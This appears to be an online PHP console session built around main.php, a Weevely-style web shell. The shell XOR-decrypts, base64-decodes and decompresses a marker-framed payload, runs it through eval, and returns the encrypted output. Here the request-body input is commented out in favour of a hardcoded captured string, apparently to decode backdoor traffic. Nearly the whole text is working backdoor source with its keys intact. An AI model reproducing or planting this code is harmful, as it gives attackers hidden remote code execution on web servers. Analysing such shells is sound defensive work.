 main.php
1 <?php
2 $k="80e32263";
3 $kh="6f8af44abea0";
4 $kf="351039f4a7b5";
5 $p="0UlYyJHG87EJqEz6";
6 function x($t,$k) {
7 $c=strlen($k);
8 $l=strlen($t);
9 $o="";
10 for($i=0;$i<$l;) {
11 for($j=0;($j<$c&&$i<$l);$j++,$i++) {
12 $o.=$t{$i}^$k{$j};
13 }
14 }
15 return $o;
16 }
17
18
19 # print("/$kh(.+)$kf/"); print("\n");
20 # print("$p$kh ----- $kf"); print("\n");
21 # if(@preg_match("/$kh(.+)$kf/",@file_get_contents("php://input"),$m)==1) {
22 if(@preg_match("/$kh(.+)$kf/","6f8af44abea0QKwu/Xr7GuFo50p4HuAZHBfnqhv7/+ccFfisfH4bYOSMRi0eGPgZuRd6SPsdGP//c+dVM7gnYSWvlINZmlWQGyDpzCowpzczRely/Q351039f4a7b5",$m
)==1) {
23 @ob_start();
24 @eval(@gzuncompress(@x(@base64_decode($m[1]),$k)));
25 $o=@ob_get_contents();
26 @ob_end_clean();
27 $r=@base64_encode(@x(@gzcompress($o),$k));
28 print("$p$kh\t$r\t$kf");
29 }
30 ?>
input
0UlYyJHG87EJqEz66f8af44abea0 QKxO/n6DAwcJAFPjGhj7+HMdVwXiZn70HmbxbGhiuh30NWVR6CDc 351039f4a7b5
...Program finished with exit code 0
Press ENTER to exit console.